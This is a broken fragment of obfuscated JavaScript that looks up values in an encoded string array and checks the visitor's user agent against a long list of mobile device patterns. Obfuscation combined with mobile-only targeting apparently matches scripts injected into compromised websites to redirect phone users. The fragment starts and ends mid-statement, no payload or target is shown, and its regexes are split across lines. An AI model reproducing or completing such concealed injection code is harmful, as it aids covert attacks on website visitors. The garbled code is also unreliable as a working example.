
(_0x446d[0])== -1){(function(_0xecfdx1,_0xecfdx2)
{if(_0xecfdx1[_0x446d[1]](_0x446d[7])== -1)
{if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|
blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od|ad)|iris|
kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera
m(ob|in)i|palm( os)?
|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo
|up\.(browser|link)|vodafone|wap|windows
ce|xda|xiino/i[_0x446d[8]](_0xecfdx1)||
/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a
wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|
aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s
)|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-
(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-
|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-
s|devi|dica|dmob|do(c|p)o|ds(12|\-